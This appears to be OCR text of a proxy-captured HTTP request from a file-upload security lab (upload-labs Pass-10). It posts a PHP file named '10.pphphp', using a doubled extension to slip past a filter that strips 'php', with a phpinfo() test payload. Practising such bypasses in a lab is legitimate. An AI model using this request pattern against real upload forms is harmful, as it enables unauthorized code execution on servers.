 Request
Pretty Raw Hex \n
1 POST /upload/Pass-10/index.php HTTP/1.1
2 Host: 192.168.0.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------13855142831888449503532686604
8 Content-Length: 378
9 Origin: http://192.168.0.128
10 Connection: close
11 Referer: http://192.168.0.128/upload/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------13855142831888449503532686604
15 Content-Disposition: form-data; name="upload_file"; filename="10.pphphp"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------13855142831888449503532686604
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 -----------------------------13855142831888449503532686604--
26